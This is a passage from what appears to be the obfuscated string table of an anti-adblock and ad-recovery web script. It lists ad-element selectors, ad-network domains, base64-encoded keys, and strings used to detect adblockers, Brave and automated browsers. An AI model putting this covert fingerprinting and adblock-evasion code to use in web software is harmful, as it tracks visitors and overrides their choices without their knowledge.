[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','body','hasOwnProperty','matchAll','infinityfree.com','aswift','cover|contain|entry|exit|entry-crossing|exit-crossing','MAIN','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','HTMLTableColElement','rtt','avplayer.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','SyntaxError','_prototype','auto|<length>','cdn.optimizely.com','copyScriptElement','data:','addConnectionHandler','stylesheetUrlsToLoadBeforeHooking','onreadystatechange','Document_getElementsByTagName','stpd.cloud','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','fromSourceMap','HTMLMetaElement','socdm.com','none|vertical-to-horizontal','admost.com','reverse','is_limited_ads','https://securepubads.g.doubleclick.net/tag/js/gpt.js','apcnf','pipeThrough','gblpids','Active\x20auto\x20recovery:\x20index\x20','Element_id','expression','productSub','ats.rlcdn.com','PerformanceResourceTiming_encodedBodySize','listenerId','botKind','privacy-center.org','String_replace','window','genieesspv.jp','signalStatus','HTMLAnchorElement_hostname','normal|break-all|keep-all|break-word|auto-phrase','start|end|center|stretch','MSG_ACK_VISIBLE','lastIndexOf','.end','nextSibling','cachedResultIsInAdIframe','matrix(\x20<number>#{6}\x20)','useragent','consumeUntilSemicolonIncluded','y.one.impact-ad.jp','<number\x20[0,1]>','is_acceptable_ads_blocked','text/html','prototype','Load\x20stylesheet\x20results:\x20','inventories',':not(','runBoredpandaMonitor\x20error','match.rundsp.com','rule','description','backgroundImage','setPrototypeOf','Selector','ad.360yield-basic.com','lngtdv.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','anyclip.com','mailto:','\x20is\x20blocked','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','safeframe.googlesyndication.com','unknown','[csstree-match]\x20BREAK\x20after\x20','adapi.inlcorp.com','compareByGeneratedPositionsInflated','[lining-nums|oldstyle-nums]','trimLeft','webkitSpeechGrammar','substringToPos','arkadium-aps-tagan.adlightning.com','getParameter','drag|no-drag','protect','auto|bullets|numbers|words|spell-out|<counter-style-name>','scanString','getClickUrl','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','api.ootoo.co.kr','cust_params','none|[first||[force-end|allow-end]||last]','first-id.fr','not_blocking_ads','[[auto|<length-percentage>]{1,2}]#','pointer-events','/getconfig/sodar','/f.min.js','query','Expected\x20','as_domain','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','not','read-only|read-write|read-write-plaintext-only','playwire.com','textAd','Percentage','/gampad/ads','perspective(\x20[<length\x20[0,∞]>|none]\x20)','window.parent._df.t','/filter-fingerprint','cefsharp','www.whatcar.com','Event_stopImmediatePropagation','reason','a-mo.net','pbjs','gpt-ima-adshield','gpt-vuukle','sessionId','not\x20<media-in-parens>','prev_iu_szs','__lastWatirConfirm','HTMLAnchorElement','__fr','boundingClientRect','adsinteractive','welt.de','HTMLVideoElement_poster','cqi','pluginsArray','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','\x20iterations','dvmax','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','sdkVersion','isInIframe','hookWindowProperty\x20Error:\x20','<\x27border-top-width\x27>','flow|flow-root|table|flex|grid|ruby','protectHtml','content-box|border-box|fill-box|stroke-box|view-box','StyleSheet','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','tokenStart','fromSetString','AdThrive_','Unknown\x20field\x20`','visible|hidden|collapse','string','DeclarationList','adpushup.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','\x20pending\x20cmds','compareByOriginalPositions','normal|<length-percentage>','insertRule','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','toArray','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','CSSStyleDeclaration_getPropertyValue','originalLine','lexer','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','reject','createDescriptor','includeHosts','recognizer','url-token','ima://','applyRatio','smsonline.cloud','auto-add|add(\x20<integer>\x20)|<integer>','dbm_d','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','none|[<shape-box>||<basic-shape>]|<image>','cqw','akamaized.net','only','skipValidation','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','<shape-box>|fill-box|stroke-box|view-box','toLowerCase','ybar','argument\x20val\x20is\x20invalid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','adUnitPath','str','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','\x22:\x22,\x20','mismatchLength','enter','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|<custom-ident>','isAbsolute','mmctsvc.com','26658fCdgTg','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','shardingIndex','important','http://api.dable.io/widgets/','concat','indexww.com','getOwnPropertyDescriptor','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLMetaElement_content','auto|none|antialiased|subpixel-antialiased','adpushup','window.external.toString\x20is\x20not\x20a\x20function','data-src','repeat|stretch|round','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','_blank','about:blank','decodeId','Layer','auto|touch','defer','rest','inside|outside','content-security-policy','Blocked\x20prebid\x20request\x20error\x20for\x20','https://css-load.com','medium','omnitagjs.com','https://consent.northantstelegraph.co.uk','chrome','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<string>|<custom-ident>+','window.external\x20is\x20undefined','recovery_adm_gpt_request','first','cursor','HTMLSourceElement','<length>||<color>','elapsed_time_ms','message','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','x-frame-height','channel','<line-width>{1,4}','fromArray','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<supports-decl>|<supports-selector-fn>','adunit','ad.gt','[object\x20Date]','scroll','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','decorate','scaleZ(\x20[<number>|<percentage>]\x20)','TopLevelCss','languages','BotdError','Css','rlh','succeedscene.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','intentiq.com','botd\x20timeout','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','search','<angle>','Node','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','about:','split','SYN_URG','navigator','[pack|next]||[definite-first|ordered]','.pages.dev','ar-yahoo-v1','randomize','cqb','[INVENTORY]\x20found\x20visible\x20','OutOfPageFormat','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Parse\x20error:\x20','img_','arrayBuffer','html','<wq-name>','Function.prototype.bind\x20is\x20undefined','[<integer>&&<symbol>]#','protectUrlContext','stack','script','forceBraces','iionads.com','<\x27justify-self\x27>|anchor-center','gpt-highfivve','auto|never|always|<absolute-size>|<length>','Window_setInterval','<custom-ident>','[<geometry-box>|no-clip]#','skipWs','[<length>|<number>]{1,4}','-webkit-calc(','blocking_ads','cpmstar.com','lijit.com','#adshield','https://prebid.trustedstack.com/rtb/trustedstack','smadex.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','https://googleads.g.doubleclick.net/pagead/ads','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','tagan.adlightning.com','analytics','timestamp','HTMLTableRowElement','extra','xyz|xyz-d50|xyz-d65','Failed\x20to\x20load\x20profile:\x20','normal|break-word','for','all|<custom-ident>','<div','base[href]','abs(\x20<calc-sum>\x20)','cmVzZXJ2ZWQySW5wdXQ=',',\x20scrollX:\x20','https://aax.amazon-adsystem.com/e/dtb/bid','<\x27margin-inline-end\x27>','ADNXSMediation','click','bqstreamer.com','slotElementId','<number>|<percentage>|none','clearInterval','<xyz-space>\x20[<number>|<percentage>|none]{3}','Boolean','AnPlusB','<single-transition>#','as_handler_set','_fa_','platform','reserved2','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','intersectionRect','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<\x27margin-inline\x27>','HTMLAnchorElement_pathname','px-cloud.net','postrelease.com','eachMapping','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Proxy','brainlyads.com','running|paused','merequartz.com','googlesyndication.com','osano_','__prehooked','sharethrough.com','normal|compact','clickio.com','[historical-ligatures|no-historical-ligatures]','none|auto','auto|<animateable-feature>#','Unknown\x20node\x20type:\x20','marker-end','phantomas','Event','server','<url>|<string>','im-apps.net','getTokenStart','cootlogix.com','https://t.html-load.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','browserEngineKind','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','target=\x22_top\x22','command','center|start|end|self-start|self-end|flex-start|flex-end','<\x27border-top-color\x27>','tokens','display\x20none','none','preventDefault','appendChild','title\x20(english\x20only)','ads-twitter.com','handlers','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','leave','forEach','__as_xhr_onload','awesomium','\x22></script></head><body></body></html>','Node_insertBefore','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Scope','HTMLElement_style','1340289MrxfwH','removeAttribute','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','iab-flexad','\x20is\x20expected','auto|start|end|left|right|center|justify','scaleY(\x20[<number>|<percentage>]\x20)','true|false','omid_message_method','method','firefox','flip-block||flip-inline||flip-start','HEAD','innovid.com','optidigital.com','isEncodedUrl','revert','sdk_version','text-ads','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','/negotiate/script-set-value','lvmin','initLogUploadHandler','_asClickListeners','matchDeclaration','<grid-line>','resource','Group','visible','ports','<percentage>|<length>|<number>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','cdn.flashtalking.com','string-token','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','sign(\x20<calc-sum>\x20)','<\x27block-size\x27>','partitioned','<custom-ident>\x20:\x20<integer>+\x20;','pb_','location','_isTcfNeeded','openxcdn.net','max','sidead','originalPositionFor','computeSourceURL','toISOString','defineProperties','[none|start|end|center]{1,2}','[src*=','[<length-percentage>|auto]{1,2}|cover|contain',';\x20SameSite=None','innerHeight','mediarithmics.com','translateY(\x20<length-percentage>\x20)','<url>+',';\x20Partitioned','<mask-layer>#','[data-ad-slot]','a-mx.com','filter','result','httpEquiv','!important','casalemedia.com','matches','HTMLAnchorElement_host','Document_querySelectorAll','recoverAds','.gamezop.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','appendScriptElementAsync','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','var(','mediatradecraft.com','[<type-selector>?\x20<subclass-selector>*]!','ayads.co','pmdstatic.net','Delim\x20\x22','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','findValueFragments','https://ap.lijit.com/rtb/bid','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<transform-function>+','__as_ready_resolve','xhr_defer','91d63f52','Click','data-target','<single-animation-timeline>#','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','attributeFilter','gpt-clickio','appendList','sparteo.com','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','players','img_dggnaogcyx5g7dge2a9x2g7yda9d','from','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','checkAtruleName','border-box|padding-box|content-box','auto|from-font|<length>|<percentage>','ltr|rtl','webkitTemporaryStorage','<\x27bottom\x27>','Mesa\x20OffScreen','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','axelspringer.com','adsafeprotected.com','bp_','delay','char\x20must\x20be\x20length\x201','[<length-percentage>|left|center|right]#','none|discard-before||discard-after||discard-inner','Document_querySelector','umogames.com','__tcfapi\x20not\x20found\x20within\x20timeout','always|[anchors-valid||anchors-visible||no-overflow]','flatMap','text-ad','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','meta[name=\x22as-tester-handler-added\x22]','gpt-adsinteractive','<length-percentage>&&hanging?&&each-line?','encodeUrl','replaceAll','url(','pubmatic.com','cssTargetRegex','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','none|<single-transition-property>#','normal|strong|moderate|none|reduced','write','manchesterworld.uk','/ivt/detect','atrule','none|<integer>','ZmthZA==','CDO','generic','all','!boolean-group','biggeekdad.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','urlParse','boolean','auto|thin|none','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','readSequence','when','brightness(\x20<number-percentage>\x20)','reduceRight','Unknown\x20node\x20type\x20`','gpt-enliple','Must\x20be\x20between\x200\x20and\x2063:\x20','[clip|ellipsis|<string>]{1,2}','<simple-selector>#','[<predefined-rgb-params>|<xyz-params>]','serviceName','doubleverify.com','<div\x20class=\x22','allowPrebid','createItem','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','lookupType','SECSSOBrowserChrome','DOMParser_parseFromString','w\x20=\x20window.parent.parent;','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','as-search-','Performance.network','polarbyte','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','__fxdriver_unwrapped','pub.doubleverify.com','features','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','isElementDisplayNone','<color>+|none','__fpjs_d_m','TBL','textContent','isPropagationStopped','solid|double|dotted|dashed|wavy','initLogMessageHandler','cbidsp','nextState','appendData','none|railed','dn0qt3r0xannq.cloudfront.net','s.amazon-adsystem.com','\x20\x20\x20\x20','content-ad','player','smartadserver.com','script-src','readyState','[row|column]||dense','ad.smaato.net','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','CDO-token','gecko/','MediaSettingsRange','firefox_etp_enabled','none|chained','auto|all|none','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','nthChildOf','SVGElement','skin_wrapper','https://consent.up.welt.de','s0.2mdn.net','auto?\x20[none|<length>]','fraudSensorParams','prev','geb','has','fill|contain|cover|none|scale-down','_sorted','log.pinterest.com','Google','prompt','rhombusads.com','[auto|<integer>]{1,3}','b3V0cHV0','Invalid\x20protect\x20url:\x20','auto|<custom-ident>','__$webdriverAsyncExecutor','readable','blob:','trackad.cz','auto|optimizeSpeed|crispEdges|geometricPrecision','systemLanguage','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','none|<image>','https:','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','dvh','recovery_loaded_time','[none|<keyframes-name>]#','throw','admanmedia.com','modifier','intervalId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Keyword','scope','gpt-nextmillennium','\x20not\x20an\x20object','<supports-condition>','as_session_id','pseudo','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','MessageEvent_source','<length>|auto','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','Too\x20many\x20question\x20marks','HTMLElement','querySelectorAll','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','scrollX','<complex-selector>#','matchAtruleDescriptor','EventTarget_removeEventListener','HTMLImageElement_srcset','ads-partners.coupang.com','detections','lookupValue','additionalAdsBait','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','bounceexchange.com','rubiconproject.com','Failed\x20to\x20get\x20key\x20from:\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','caption|icon|menu|message-box|small-caption|status-bar','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','max-age','supports(','isUnregistered','timeout','open','https://c.html-load.com','getCategoryExclusions','[<container-name>]?\x20<container-condition>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','createAuctionNonce','removeProperty','parseContext','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','HTMLAnchorElement_href','cdn.nidan.d2c.ne.jp','WhiteSpace','_self','intersectionRatio','raptive','params','sp_message_','is_admiral_active','lookupTypeNonSC','microad.jp','longestMatch','northernirelandworld.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','read-','connectid.analytics.yahoo.com','smartyads.com','Identifier\x20or\x20parenthesis\x20is\x20expected','none|proximity|mandatory','fromEntries','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','fxios/','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','window.process\x20is','<div\x20class=\x22CAN_ad\x22>','fill','HTMLTableSectionElement','freeze','https://ads.yieldmo.com/exchange/prebid','adthrive.com','HTMLAnchorElement_hash','HTMLIFrameElement_contentWindow','<relative-selector>#','is_brave','as_debug','document_getElementById','none|<custom-ident>+','presage.io','(-token','FontFace','<\x27width\x27>','CSSStyleDeclaration_cssText','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','anonymised.io','<percentage>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','googMsgType','grippers|none','<declaration>','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','isChannelConnected','parseRulePrelude','gamezop.com','Element_insertAdjacentHTML','defineOutOfPageSlot','cqmin','dispatchEvent','cache_is_blocking_acceptable_ads','https://orbidder.otto.de/bid','lineItemId','false','bricks-co.com','trys','urlRegexes','/pcs/activeview?','pub.network','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','script_version','Element_setHTMLUnsafe','HTMLFormElement','number-token','api.reurl.co.kr','Wrong\x20value\x20`','originalColumn','https://exchange.kueezrtb.com/prebid/multi/','contain|none|auto','HTMLImageElement_src','destroySlots','logs','Document_getElementById','googletagservices.com','secure','end','avt','ApplePayError',',\x20scrollY:\x20','JSON_parse','http://127.0.0.1','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','event_sample_ratio','shift','#as_domain','charCodeAt','blocked_script_cache','<single-animation-direction>#','doctype','floor','ADM\x20(','reserved1Input','Node_appendChild','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','`\x20has\x20no\x20known\x20descriptors','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','appVersion','<single-animation-composition>#','content|fixed','i|s','lax','scribens.fr','cookie','getArg','element\x20out\x20of\x20viewable\x20window','isInRootIframe','__fxdriver_evaluate','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','\x20or\x20hex\x20digit','do69ll745l27z.cloudfront.net','layer','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','updateCursors','compareByGeneratedPositionsDeflated','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','anonymous','XMLHttpRequest_statusText','/static/topics/topics_frame.html','dump','atrules','AtruleDescriptor','getAttributeNames','frameId','isSamsungBrowser','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','ad_unit_path','adnxs-simple.com','<\x27margin-right\x27>','flat','halifaxcourier.co.uk','URL','<\x27align-items\x27>\x20<\x27justify-items\x27>?','__driver_unwrapped','<length>|<percentage>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','agrvt.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','naver','pub_300x250','hasAttribute','sizes',';\x20Domain=','gpt','ad-delivery.net','sepia(\x20<number-percentage>\x20)','placeholder-slot','cmpStr','PseudoClassSelector','keepOriginalAcceptableAds','flat|preserve-3d','[from-image||<resolution>]&&snap?','revert-layer','inline|block|horizontal|ve